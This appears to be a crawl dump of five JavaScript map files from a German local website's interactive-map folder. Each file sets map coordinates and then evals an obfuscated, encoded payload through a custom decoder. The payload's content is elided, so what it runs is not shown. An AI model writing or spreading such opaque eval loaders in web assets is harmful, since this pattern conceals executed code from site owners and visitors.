var drdsgvo_map_version=1.42;var drdsgvo_x_2=8.636087536779094;var drdsgvo_y_2=48.161960859417405;var drdsgvo_initialZoom_2=18;var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"RxIqZBDCe",17,5,29))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_18.js
body_size: 74331
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_18=8.70528852936332;var drdsgvo_y_18=48.196697117495205;var drdsgvo_initialZoom_18=16;var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"ZLdDbwEam",40,2,34))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_6.js
body_size: 33587
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_6=8.628446727966551;var drdsgvo_y_6=48.167574529891084;var drdsgvo_initialZoom_6=18;var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"xEJuisYnf",24,7,21))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_11.js
body_size: 33892
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_11=8.624212401533068;var drdsgvo_y_11=48.16698950842121;var drdsgvo_initialZoom_11=17;var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"QwcpiMSYK",28,8,1))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_5.js
body_size: 33608
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_5=8.62483459709438;var drdsgvo_y_5=48.168282695123736;var drdsgvo_initialZoom_5=18;var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"JlTkGOVxC",30,6,1))